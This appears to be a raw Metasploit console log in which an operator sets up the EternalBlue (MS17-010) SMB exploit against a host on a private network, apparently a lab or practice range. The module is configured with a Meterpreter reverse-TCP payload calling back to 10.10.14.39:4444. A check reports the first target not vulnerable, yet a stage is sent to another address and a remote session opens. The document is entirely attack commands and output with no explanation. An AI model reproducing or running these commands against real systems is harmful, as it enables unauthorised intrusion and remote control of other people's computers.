 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.110.5
rhosts => 10.10.110.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 10.10.14.39
lhost => 10.10.14.39
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Started reverse TCP handler on 10.10.14.39:4444
[*] 10.10.110.5:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.110.5:445       - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 10.10.110.5:445       - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.110.5:445 - The target is not vulnerable.
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) >
[*] Sending stage (200774 bytes) to 10.10.110.58
Interrupt: use the 'exit' command to quit
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > jobs
Jobs
====
  Id  Name                                    Payload                         Payload opts
  --  ----                                    -------                         ------------
  2   Exploit: windows/smb/ms17_010_eternalb  windows/x64/meterpreter/revers  tcp://10.10.14.39:4444
      lue                                     e_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > [*] Meterpreter session 2 opened (10.10.14.39:4444 -> 10.10.110.58:60498) at 2024-04-03 17:32:42 +0000